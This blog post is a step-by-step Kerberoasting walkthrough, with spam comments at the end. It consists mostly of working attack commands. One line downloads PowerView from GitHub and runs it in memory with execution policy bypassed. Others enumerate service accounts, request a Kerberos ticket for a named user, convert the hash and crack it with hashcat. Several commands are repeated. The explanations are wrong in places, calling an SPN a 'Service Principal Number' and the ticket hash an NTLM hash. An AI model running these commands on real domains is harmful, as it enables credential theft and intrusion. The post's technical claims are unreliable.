
Step 1. We are going to load up powerview powershell script into memory by using the following command:
powershell.exe -exec Bypass -noexit -C "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/
dev/Recon/PowerView.ps1')"
Step 2. Once PowerView has been loaded into memory. run the following command to see which accounts has the Service Principal Number (SPN)
get-domainuser -spn
Step 3. As you can see the KobeBryant user account has an Service Principal Number (SPN).
We are now going tell Kobe :) to go ahead and request an SPN Kerberos ticket using the following command:
get-domainuser kobe_bryant | Get-DomainSPNTicket
We are now going tell Kobe :) to go ahead and request an SPN Kerberos ticket using the following command:
get-domainuser kobe_bryant | Get-DomainSPNTicket
Once Kobe_bryant has requested the Service Principal Number (SPN) Ticket. The output from the Get-DomainSPNTicket command returns the NTLM Hash that is associated with the kobe_bryant user account. I copied the NTLM Hash into my rawhash.txt file.
Step4. Next i took the rawhash output and converted it hashcat format using the following command:
cat rawhash.txt | tr -d '\n' | tr -d '\n' | tr -d ' ' | sed 's/\$krb5tgs\$\(.*\):\(.*\)/\$krb5tgs\$23\$\*\1\*\$\2/' > hash.txt
cat rawhash.txt | tr -d '\n' | tr -d '\n' | tr -d ' ' | sed 's/\$krb5tgs\$\(.*\):\(.*\)/\$krb5tgs\$23\$\*\1\*\$\2/' > hash.txt
Step 5. After converting the hash into hashcat format i ran the following command against the hash.txt file in order to crack the Kobe_bryant hash using my rockyou.txt word list file with the following command:
sudo hashcat -m13100 hash.txt /usr/share/wordlists/rockyou.txt --force
sudo hashcat -m13100 hash.txt /usr/share/wordlists/rockyou.txt --force








This post is really nice and informative. The explanation given is really comprehensive and informative..
ReplyDeletemobile application penetration testing service
This post will be very useful to us....i like your blog and helpful to me....nice thoughts for your great work....
ReplyDeleteiso 27001 certification bodies in india